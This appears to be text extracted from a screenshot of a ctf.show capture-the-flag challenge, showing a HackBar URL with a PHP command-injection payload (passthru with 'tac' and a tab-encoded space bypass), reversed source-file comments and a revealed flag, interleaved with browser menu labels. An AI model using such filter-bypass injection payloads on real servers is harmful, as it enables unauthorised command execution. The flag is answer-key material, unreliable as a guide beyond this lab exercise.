 https://b88d0502-670a-48af-9913-8f495c09909f.challenge.ctf.show/?c=passthru("tac%09f*");
$flag="ctfshow{533e7c5a-ba4b-45c5-b9e7-c84ce8aaaaa6}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://b88d0502-670a-48af-9913-8f495c09909f.challenge.ctf.show/?c=passthru("tac%09f*");